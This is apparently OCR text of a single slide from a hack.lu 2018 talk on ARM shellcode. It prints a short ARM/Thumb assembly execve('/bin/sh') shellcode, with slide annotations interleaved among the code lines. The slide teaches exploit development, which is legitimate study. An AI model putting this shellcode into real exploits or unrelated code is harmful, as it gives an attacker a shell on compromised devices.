 Example: ARM execve() Shellcode
.section .text
.global _start
_start:
.code 32
add r1, pc, #1
bx r1
Switch to
Thumb mode:
branch pc + 1
.code 16
adr r0, SHELL
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
.balign 4
SHELL:
.ascii "/bin/shX"
• Rest of the shellcode
implemented in
Thumb mode.
• Compact, avoids bad
characters, etc.
NETSQUARE
hack.lu 2018
(c) SAUMIL SHAH
Make ARM Shellcode Great Again
- Saumil Udayan Shah
HACK
LU
hack.lu
16-18 October 2018